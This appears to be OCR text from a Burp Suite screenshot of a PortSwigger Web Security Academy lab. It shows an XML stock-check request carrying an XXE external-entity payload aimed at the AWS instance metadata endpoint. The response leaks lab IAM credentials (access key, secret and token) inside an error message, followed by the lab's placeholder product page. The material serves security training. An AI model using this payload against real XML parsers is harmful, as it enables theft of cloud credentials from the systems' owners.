 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0aca00da038459028263bf1d00d30036.web-security-academy.net
3 Cookie: session=1s02eLoD8ajwGfGoCzjJ6t7Q05GmkDgG
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aca00da038459028263bf1d00d30036.web-security-acad
emy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 232
11 Origin:
https://0aca00da038459028263bf1d00d30036.web-security-acad
emy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE test [ <!ENTITY nbyte SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-cr
edentials/admin"> ]>
19 <stockCheck>
<productId>
&nbyte;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 552
5
6 "Invalid product ID: {
7 "Code":"Success",
8 "LastUpdated":"2024-09-26T16:37:55.950105700Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":"iWQ72Iv8GkgvzXPwd6Bl",
11 "SecretAccessKey":
"5Q2HRNVI7FQABzobYMqkbJhdS5jY6Db4tsMgbh80",
12 "Token":
"8RdBqZRRhkinB2z4LQOfidcARnotlTZ8p3TS1mJLXGAJw0BR6Pt6m9ii2
tX9xSfYwTa7mGPNxztxJ3fz4Sqavg11xcOlihpjcRqTUEbbJF79QyDzmRZ
7WWvcERe4FGHU6HkdLPaCoyQ3qm9GcFMW4DB4y4xmoqDj5glSKWgWi9lDZ
rpCsonHKojp96Y8MPWBME51UTERWmccaRM86Q968N2svfyNlbBf4ZxjeNb
mEdUXzDRvZVMlafobC1Ocwcr0",
13 "Expiration":"2030-09-25T16:37:55.950105700Z"
14 }"
Search
0 highlights
Inspector
Notes
Done
675 bytes | 151 millis
Event log (4) All issues
Memory: 143.9MB
Roulette Drinking Game
$97.55
Description:
The Roulette Drinking Game - Because drinking is more fun when you have no idea what you're about to get!
Get the party started and get your guests in the spirit with this novelty drinking game! This spinning wheel of booze comes with
shot glasses to add whatever you like to. Choose whatever you please and add as much or as little as you like to get those palms
sweating of everyone playing. Don't be afraid to get a bit daring as well and spice things up with a dash of chilli vodka or anything
else you can find in your liquor cabinet.
The Roulette Drinking Game is the ideal gift and addition for house parties, hen do's and stag do's. Break the ice for those who
haven't met and get your revenge on those you know all too well.
London
Check stock